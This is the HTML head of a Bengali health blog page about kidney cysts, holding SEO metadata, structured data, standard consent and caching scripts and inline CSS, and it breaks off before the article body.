

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.healthinside.in/what-is-cystic-kidney-disease-in-bengali/
body_size: 58147
content:
<!DOCTYPE html><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>কিডনি সিস্ট কি? কিডনি সিস্টের কারণ, লক্ষণ ও চিকিৎসা - Health Inside</title><meta name="description" content="কিডনি সিস্ট হল কিডনিতে তৈরি হওয়া এক প্রকার তরল পদার্থ ভর্তি থলি। একটা কিডনি তে একটা সিস্টও হতে পারে, আবার একাধিক ও হতে পারে। সিস্ট সাধারণত দুই প্রকার, সিম্পল সিস্ট এবং পলিসিস্টিক কিডনি ডিজিজ।সিস্ট সাধারণত ক্ষতিগ্রস্ত নয়, এমনকি আপনি বুঝতেও পারবেন না, কারণ এর কোনো রোগলক্ষণও থাকে না। একমাত্র পরীক্ষা করালেই ধরা পড়ে।সিম্পল সিস্টে একটা" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://www.healthinside.in/what-is-cystic-kidney-disease-in-bengali/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Health Inside - No. #1 Bengali Health Blog" /><meta property="og:type" content="article" /><meta property="og:title" content="কিডনি সিস্ট কি? কিডনি সিস্টের কারণ, লক্ষণ ও চিকিৎসা - Health Inside" /><meta property="og:description" content="কিডনি সিস্ট হল কিডনিতে তৈরি হওয়া এক প্রকার তরল পদার্থ ভর্তি থলি। একটা কিডনি তে একটা সিস্টও হতে পারে, আবার একাধিক ও হতে পারে। সিস্ট সাধারণত দুই প্রকার, সিম্পল সিস্ট এবং পলিসিস্টিক কিডনি ডিজিজ।সিস্ট সাধারণত ক্ষতিগ্রস্ত নয়, এমনকি আপনি বুঝতেও পারবেন না, কারণ এর কোনো রোগলক্ষণও থাকে না। একমাত্র পরীক্ষা করালেই ধরা পড়ে।সিম্পল সিস্টে একটা" /><meta property="og:url" content="https://www.healthinside.in/what-is-cystic-kidney-disease-in-bengali/" /><meta property="og:image" content="https://www.healthinside.in/wp-content/uploads/2022/06/Kidney-cyst.jpg" /><meta property="og:image:secure_url" content="https://www.healthinside.in/wp-content/uploads/2022/06/Kidney-cyst.jpg" /><meta property="og:image:width" content="852" /><meta property="og:image:height" content="460" /><meta property="article:published_time" content="2022-06-24T13:12:55+00:00" /><meta property="article:modified_time" content="2023-03-13T16:30:19+00:00" /><meta property="article:publisher" content="https://www.facebook.com/healthinside.in" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="কিডনি সিস্ট কি? কিডনি সিস্টের কারণ, লক্ষণ ও চিকিৎসা - Health Inside" /><meta name="twitter:description" content="কিডনি সিস্ট হল কিডনিতে তৈরি হওয়া এক প্রকার তরল পদার্থ ভর্তি থলি। একটা কিডনি তে একটা সিস্টও হতে পারে, আবার একাধিক ও হতে পারে। সিস্ট সাধারণত দুই প্রকার, সিম্পল সিস্ট এবং পলিসিস্টিক কিডনি ডিজিজ।সিস্ট সাধারণত ক্ষতিগ্রস্ত নয়, এমনকি আপনি বুঝতেও পারবেন না, কারণ এর কোনো রোগলক্ষণও থাকে না। একমাত্র পরীক্ষা করালেই ধরা পড়ে।সিম্পল সিস্টে একটা" /><meta name="twitter:image" content="https://www.healthinside.in/wp-content/uploads/2023/12/LOGO-HEALTH-INSIDE-.png" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.healthinside.in\/what-is-cystic-kidney-disease-in-bengali\/#blogposting","name":"\u0995\u09bf\u09a1\u09a8\u09bf \u09b8\u09bf\u09b8\u09cd\u099f \u0995\u09bf? \u0995\u09bf\u09a1\u09a8\u09bf \u09b8\u09bf\u09b8\u09cd\u099f\u09c7\u09b0 \u0995\u09be\u09b0\u09a3, \u09b2\u0995\u09cd\u09b7\u09a3 \u0993 \u099a\u09bf\u0995\u09bf\u09ce\u09b8\u09be - Health Inside","headline":"\u0995\u09bf\u09a1\u09a8\u09bf \u09b8\u09bf\u09b8\u09cd\u099f \u0995\u09bf? \u0995\u09bf\u09a1\u09a8\u09bf \u09b8\u09bf\u09b8\u09cd\u099f\u09c7\u09b0 \u0995\u09be\u09b0\u09a3, \u09b2\u0995\u09cd\u09b7\u09a3 \u0993 \u099a\u09bf\u0995\u09bf\u09ce\u09b8\u09be","author":{"@id":"https:\/\/www.healthinside.in\/author\/dhruba-biswas\/#author"},"publisher":{"@id":"https:\/\/www.healthinside.in\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.healthinside.in\/wp-content\/uploads\/2022\/06\/Kidney-cyst.jpg","width":852,"height":460,"caption":"\u0995\u09bf\u09a1\u09a8\u09bf \u09b8\u09bf\u09b8\u09cd\u099f"},"datePublished":"2022-06-24T13:12:55+00:00","dateModified":"2023-03-13T16:30:19+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.healthinside.in\/what-is-cystic-kidney-disease-in-bengali\/#webpage"},"isPartOf":{"@id":"https:\/\/www.healthinside.in\/what-is-cystic-kidney-disease-in-bengali\/#webpage"},"articleSection":"\u0995\u09bf\u09a1\u09a8\u09bf\u09b0 \u09b8\u09ae\u09b8\u09cd\u09af\u09be"},{"@type":"BreadcrumbList","@id":"https:\/\/www.healthinside.in\/what-is-cystic-kidney-disease-in-bengali\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.healthinside.in\/#listItem","position":1,"name":"Home","item":"https:\/\/www.healthinside.in\/","nextItem":"https:\/\/www.healthinside.in\/what-is-cystic-kidney-disease-in-bengali\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.healthinside.in\/what-is-cystic-kidney-disease-in-bengali\/#listItem","position":2,"name":"\u0995\u09bf\u09a1\u09a8\u09bf \u09b8\u09bf\u09b8\u09cd\u099f \u0995\u09bf? \u0995\u09bf\u09a1\u09a8\u09bf \u09b8\u09bf\u09b8\u09cd\u099f\u09c7\u09b0 \u0995\u09be\u09b0\u09a3, \u09b2\u0995\u09cd\u09b7\u09a3 \u0993 \u099a\u09bf\u0995\u09bf\u09ce\u09b8\u09be","previousItem":"https:\/\/www.healthinside.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.healthinside.in\/#organization","name":"Health Inside","description":"No. #1 Bengali Health Blog","url":"https:\/\/www.healthinside.in\/","telephone":"+919681578800","logo":{"@type":"ImageObject","url":"https:\/\/www.healthinside.in\/wp-content\/uploads\/2023\/12\/LOGO-HEALTH-INSIDE-.png","@id":"https:\/\/www.healthinside.in\/what-is-cystic-kidney-disease-in-bengali\/#organizationLogo","width":112,"height":55},"image":{"@id":"https:\/\/www.healthinside.in\/what-is-cystic-kidney-disease-in-bengali\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/healthinside.in","https:\/\/www.instagram.com\/healthinside.in\/","https:\/\/www.youtube.com\/@HealthInsideBangla"]},{"@type":"Person","@id":"https:\/\/www.healthinside.in\/author\/dhruba-biswas\/#author","url":"https:\/\/www.healthinside.in\/author\/dhruba-biswas\/","name":"Dhruba Biswas","image":{"@type":"ImageObject","@id":"https:\/\/www.healthinside.in\/what-is-cystic-kidney-disease-in-bengali\/#authorImage","url":"https:\/\/www.healthinside.in\/wp-content\/litespeed\/avatar\/499d21d15763a6436d8b5dd9c1fc716c.jpg?ver=1769022027","width":96,"height":96,"caption":"Dhruba Biswas"}},{"@type":"WebPage","@id":"https:\/\/www.healthinside.in\/what-is-cystic-kidney-disease-in-bengali\/#webpage","url":"https:\/\/www.healthinside.in\/what-is-cystic-kidney-disease-in-bengali\/","name":"\u0995\u09bf\u09a1\u09a8\u09bf \u09b8\u09bf\u09b8\u09cd\u099f \u0995\u09bf? \u0995\u09bf\u09a1\u09a8\u09bf \u09b8\u09bf\u09b8\u09cd\u099f\u09c7\u09b0 \u0995\u09be\u09b0\u09a3, \u09b2\u0995\u09cd\u09b7\u09a3 \u0993 \u099a\u09bf\u0995\u09bf\u09ce\u09b8\u09be - Health Inside","description":"\u0995\u09bf\u09a1\u09a8\u09bf \u09b8\u09bf\u09b8\u09cd\u099f \u09b9\u09b2 \u0995\u09bf\u09a1\u09a8\u09bf\u09a4\u09c7 \u09a4\u09c8\u09b0\u09bf \u09b9\u0993\u09df\u09be \u098f\u0995 \u09aa\u09cd\u09b0\u0995\u09be\u09b0 \u09a4\u09b0\u09b2 \u09aa\u09a6\u09be\u09b0\u09cd\u09a5 \u09ad\u09b0\u09cd\u09a4\u09bf \u09a5\u09b2\u09bf\u0964 \u098f\u0995\u099f\u09be \u0995\u09bf\u09a1\u09a8\u09bf \u09a4\u09c7 \u098f\u0995\u099f\u09be \u09b8\u09bf\u09b8\u09cd\u099f\u0993 \u09b9\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7, \u0986\u09ac\u09be\u09b0 \u098f\u0995\u09be\u09a7\u09bf\u0995 \u0993 \u09b9\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u0964 \u09b8\u09bf\u09b8\u09cd\u099f \u09b8\u09be\u09a7\u09be\u09b0\u09a3\u09a4 \u09a6\u09c1\u0987 \u09aa\u09cd\u09b0\u0995\u09be\u09b0, \u09b8\u09bf\u09ae\u09cd\u09aa\u09b2 \u09b8\u09bf\u09b8\u09cd\u099f \u098f\u09ac\u0982 \u09aa\u09b2\u09bf\u09b8\u09bf\u09b8\u09cd\u099f\u09bf\u0995 \u0995\u09bf\u09a1\u09a8\u09bf \u09a1\u09bf\u099c\u09bf\u099c\u0964\u09b8\u09bf\u09b8\u09cd\u099f \u09b8\u09be\u09a7\u09be\u09b0\u09a3\u09a4 \u0995\u09cd\u09b7\u09a4\u09bf\u0997\u09cd\u09b0\u09b8\u09cd\u09a4 \u09a8\u09df, \u098f\u09ae\u09a8\u0995\u09bf \u0986\u09aa\u09a8\u09bf \u09ac\u09c1\u099d\u09a4\u09c7\u0993 \u09aa\u09be\u09b0\u09ac\u09c7\u09a8 \u09a8\u09be, \u0995\u09be\u09b0\u09a3 \u098f\u09b0 \u0995\u09cb\u09a8\u09cb \u09b0\u09cb\u0997\u09b2\u0995\u09cd\u09b7\u09a3\u0993 \u09a5\u09be\u0995\u09c7 \u09a8\u09be\u0964 \u098f\u0995\u09ae\u09be\u09a4\u09cd\u09b0 \u09aa\u09b0\u09c0\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09be\u09b2\u09c7\u0987 \u09a7\u09b0\u09be \u09aa\u09dc\u09c7\u0964\u09b8\u09bf\u09ae\u09cd\u09aa\u09b2 \u09b8\u09bf\u09b8\u09cd\u099f\u09c7 \u098f\u0995\u099f\u09be","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.healthinside.in\/#website"},"breadcrumb":{"@id":"https:\/\/www.healthinside.in\/what-is-cystic-kidney-disease-in-bengali\/#breadcrumblist"},"author":{"@id":"https:\/\/www.healthinside.in\/author\/dhruba-biswas\/#author"},"creator":{"@id":"https:\/\/www.healthinside.in\/author\/dhruba-biswas\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.healthinside.in\/wp-content\/uploads\/2022\/06\/Kidney-cyst.jpg","@id":"https:\/\/www.healthinside.in\/what-is-cystic-kidney-disease-in-bengali\/#mainImage","width":852,"height":460,"caption":"\u0995\u09bf\u09a1\u09a8\u09bf \u09b8\u09bf\u09b8\u09cd\u099f"},"primaryImageOfPage":{"@id":"https:\/\/www.healthinside.in\/what-is-cystic-kidney-disease-in-bengali\/#mainImage"},"datePublished":"2022-06-24T13:12:55+00:00","dateModified":"2023-03-13T16:30:19+00:00"},{"@type":"WebSite","@id":"https:\/\/www.healthinside.in\/#website","url":"https:\/\/www.healthinside.in\/","name":"Health Inside","description":"No. #1 Bengali Health Blog","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.healthinside.in\/#organization"}}]}</script>  <script id="google_gtagjs-js-consent-mode-data-layer" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Health Inside &raquo; Feed" href="https://www.healthinside.in/feed/" /><link rel="alternate" type="application/rss+xml" title="Health Inside &raquo; Stories Feed" href="https://www.healthinside.in/web-stories/feed/">
<style id="litespeed-ccss">.dialog-close-button{position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-right .elementor-button{width:auto}.elementor-align-left{text-align:left}@media (max-width:767px){.elementor-mobile-align-left{text-align:left}}:root{--page-title-display:block}@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:eicon-spin 2s linear infinite}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-66{width:66.666%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}@media (max-width:1024px){.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}}@media (max-width:767px){.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;justify-content:center;flex-direction:row;gap:5px}.elementor-button-text{display:inline-block}.elementor-button span{text-decoration:inherit}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}@media (max-width:767px){.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-icon-box .elementor-icon-box-wrapper{display:block;text-align:center}@media (min-width:768px){.elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper{align-items:flex-start}}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-content{flex-grow:1}.elementor-widget-icon-box .elementor-icon-box-description{margin:0}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.elementor-3502 .elementor-element.elementor-element-1c9a1b2:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-image:url(https://www.healthinside.in/wp-content/uploads/2021/11/শিশুর-দেরিতে-কথা-বলার-কারণ-ও-সমাধান-1.jpg)}.elementor-7766 .elementor-element.elementor-element-4df5328>.elementor-container{min-height:65px}.elementor-7766 .elementor-element.elementor-element-4df5328>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-7766 .elementor-element.elementor-element-4df5328:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-accent)}.elementor-7766 .elementor-element.elementor-element-a2d9175 img{width:75%;max-width:75%;height:50px}.elementor-7766 .elementor-element.elementor-element-51e83221.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-container{height:30px;border-radius:0 0 0 0}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-secondary);padding:0 15px 0 15px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{color:#101010;fill:#101010}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px 15px 15px 15px;color:#000}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-submenu-panel{padding:15px 0 15px 0}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0;min-width:220px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-hamburger{float:right}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-close{color:var(--e-global-color-01a9169)}.elementor-7766 .elementor-element.elementor-element-c75569a .elementor-search-form{text-align:center}.elementor-7766 .elementor-element.elementor-element-c75569a .elementor-search-form__toggle{--e-search-form-toggle-size:33px}.elementor-7766 .elementor-element.elementor-element-c75569a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px}@media (max-width:1024px){.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-nav-identity-panel{padding:10px 0 10px 0}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-container{max-width:90%;border-radius:0 0 0 0}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a{color:#000;padding:10px 15px 10px 15px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px 15px 15px 15px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px}}@media (min-width:768px){.elementor-7766 .elementor-element.elementor-element-5da47fd9{width:12%}.elementor-7766 .elementor-element.elementor-element-51e83221{width:74%}.elementor-7766 .elementor-element.elementor-element-63bcacf5{width:13.302%}}@media (max-width:1024px) and (min-width:768px){.elementor-7766 .elementor-element.elementor-element-5da47fd9{width:15%}.elementor-7766 .elementor-element.elementor-element-51e83221{width:85%}}@media (max-width:767px){.elementor-7766 .elementor-element.elementor-element-4df5328>.elementor-container{min-height:70px}.elementor-7766 .elementor-element.elementor-element-5da47fd9{width:50%}.elementor-7766 .elementor-element.elementor-element-a2d9175{text-align:left}.elementor-7766 .elementor-element.elementor-element-a2d9175 img{width:75%;max-width:75%;height:50px}.elementor-7766 .elementor-element.elementor-element-51e83221{width:50%}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a{font-size:18px;color:var(--e-global-color-secondary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-hamburger{float:right}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-hamburger>.ekit-menu-icon{font-size:22px}}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color 